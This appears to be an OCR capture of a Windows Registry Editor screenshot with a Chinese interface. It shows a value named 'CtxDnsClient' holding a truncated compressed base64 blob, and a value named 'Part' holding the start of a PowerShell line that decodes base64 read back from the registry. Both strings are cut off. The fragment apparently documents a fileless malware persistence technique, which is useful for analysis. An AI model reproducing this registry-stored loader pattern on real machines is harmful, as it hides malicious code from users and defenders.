 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
MediaPlayer
MPEG2Demu
MSF
Multimedia
PeerNet
Protected Sto
RAS AutoDial
Remote Assis
SideShow
Speech
SystemCertifi
WAB
wfs
Windows
名称 类型 数据
(默认) REG_SZ (数值未设置)
CtxDnsClient REG_SZ H4sIAAAAAAAEAO29B2AcSZYlJi9tynt/SvVK1+B0oQiAYBMk2JBAEO
Part REG_SZ $d = [System.Convert]::FromBase64String((Get-ItemProperty -Path
计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows